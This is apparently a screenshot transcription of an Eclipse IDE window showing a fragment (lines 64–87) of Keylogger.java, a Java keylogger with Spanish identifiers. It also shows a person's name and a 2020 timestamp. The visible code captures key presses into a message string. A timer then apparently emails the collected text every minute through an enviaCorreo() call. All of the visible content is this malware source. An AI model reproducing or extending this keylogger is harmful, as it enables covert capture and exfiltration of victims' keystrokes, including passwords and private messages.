 eclipse-workspace - keylogger/src/keylogger/Keylogger.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Keylogger.java
64 mensaje+="\n";
65 mensaje+=dpc;
66 System.out.println(mensaje);
67 enviaCorreo();
68 mensaje="";
69 }
70 };
71 timer.schedule(tarea, 0, 60000);
72
73 }
74
75 @Override
76 public void nativeKeyPressed(NativeKeyEvent e) {
77
78 tecla=NativeKeyEvent.getKeyText(e.getKeyCode());
79 if(tecla.equals("Espacio")||tecla.equals("Retroceso")||tecla.equals("Intro")||tecla.equa
80 if(tecla.equals("Espacio")) {
81 mensaje+=" ";
82 }
83 if(tecla.equals("Retroceso")) {
84 mensaje+=" <--BOORRO ";
85 }
86 if(tecla.equals("Intro")) {
87 mensaje+="\n";
Writable Smart Insert 87 : 31 : 2257
21:56
12/06/2020
N
NICOLAS DARIOi ORTIZ PENA